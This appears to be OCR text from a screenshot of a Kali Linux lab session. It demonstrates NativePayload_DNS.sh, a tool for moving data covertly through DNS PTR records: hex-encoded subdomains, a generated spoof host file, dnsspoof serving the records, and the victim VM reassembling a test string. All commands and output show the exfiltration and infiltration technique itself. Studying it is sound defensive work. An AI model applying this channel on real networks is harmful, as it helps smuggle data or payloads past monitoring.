 Save
File Machine View Input Devices Help
Applications Places Terminal Mon 02:54 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ./NativePayload_DNS.sh microsoft.com 192.168.56.1 2
NativePayload_DNS.sh v1.0 , Published by Damon Mohammadbagher 2017-2018
Exfil/Infiltration/Transferring DATA via DNS PTR Records
[!] Detecting Temp host: 192.168.1.6
[!] Detecting PTR Records/Requests: 6
[!] Detecting First Request: 192.168.1.x
[!] Delay time (sec): 2
--------------------------
[!] [0] [06/08/18 02:49:40] Lookup : 192.168.1.0
[!] [0] Domain: 5472616e736665727269.microsoft.com.
[!] [0] Text: Transferri
[>] [0] Dumped DATA : Transferri
--------------------------
[!] [1] [06/08/18 02:49:43] Lookup : 192.168.1.1
[!] [1] Domain: 6e672044415441207669.microsoft.com.
[!] [1] Text: ng DATA vi
[>] [1] Dumped DATA : Transferring DATA vi
--------------------------
[!] [2] [06/08/18 02:49:47] Lookup : 192.168.1.2
[!] [2] Domain: 6120444e532050545220.microsoft.com.
[!] [2] Text: a DNS PTR
[>] [2] Dumped DATA : Transferring DATA via DNS PTR
--------------------------
[!] [3] [06/08/18 02:49:51] Lookup : 192.168.1.3
[!] [3] Domain: 5265636f726473203b29.microsoft.com.
[!] [3] Text: Records ;)
[>] [3] Dumped DATA : Transferring DATA via DNS PTR Records ;)
--------------------------
[!] [4] [06/08/18 02:49:54] Lookup : 192.168.1.4
[!] [4] Domain: 2e.microsoft.com.
File Edit View Search Terminal Help
/Chapter 3# cat 1.txt
Transferring DATA via DNS PTR Records ;). /Chapter 3#
/Chapter 3#
/Chapter 3# ./DnsHostCreator.sh 1.txt microsoft.com 10 > host.txt
/Chapter 3# cat host.txt | grep inje
# injecting this text via this sub domain: Transferri ==> 5472616e736665727269.microsoft.com
# injecting this text via this sub domain: ng DATA vi ==> 6e672044415441207669.microsoft.com
# injecting this text via this sub domain: a DNS PTR ==> 6120444e532050545220.microsoft.com
# injecting this text via this sub domain: Records ;) ==> 5265636f726473203b29.microsoft.com
# injecting this text via this sub domain: . ==> 2e.microsoft.com
Chapter 3# dnsspoof -f host.txt
dnsspoof: listening on vboxnet0 [udp dst port 53 and not src 192.168.56.1]
192.168.56.101.49960 > 192.168.56.1.53: 34544+ A? temp.microsoft.com
192.168.56.101.35739 > 192.168.56.1.53: 41986+ PTR? 0.1.168.192.in-addr.arpa
192.168.56.101.57711 > 192.168.56.1.53: 6752+ PTR? 0.1.168.192.in-addr.arpa
192.168.56.101.45427 > 192.168.56.1.53: 61681+ PTR? 0.1.168.192.in-addr.arpa
192.168.56.101.45796 > 192.168.56.1.53: 51594+ PTR? 1.1.168.192.in-addr.arpa
192.168.56.101.48356 > 192.168.56.1.53: 1316+ PTR? 1.1.168.192.in-addr.arpa
192.168.56.101.35522 > 192.168.56.1.53: 59550+ PTR? 1.1.168.192.in-addr.arpa
192.168.56.101.35406 > 192.168.56.1.53: 15877+ PTR? 2.1.168.192.in-addr.arpa
192.168.56.101.33235 > 192.168.56.1.53: 26970+ PTR? 2.1.168.192.in-addr.arpa
192.168.56.101.34466 > 192.168.56.1.53: 29370+ PTR? 2.1.168.192.in-addr.arpa
192.168.56.101.52359 > 192.168.56.1.53: 58904+ PTR? 3.1.168.192.in-addr.arpa
192.168.56.101.44735 > 192.168.56.1.53: 31330+ PTR? 3.1.168.192.in-addr.arpa
192.168.56.101.47538 > 192.168.56.1.53: 16349+ PTR? 3.1.168.192.in-addr.arpa
192.168.56.101.41118 > 192.168.56.1.53: 40962+ PTR? 4.1.168.192.in-addr.arpa
192.168.56.101.58480 > 192.168.56.1.53: 45364+ PTR? 4.1.168.192.in-addr.arpa
192.168.56.101.52615 > 192.168.56.1.53: 24216+ PTR? 4.1.168.192.in-addr.arpa
Right Ctrl
Tab Width: 8 Ln 3, Col 66 INS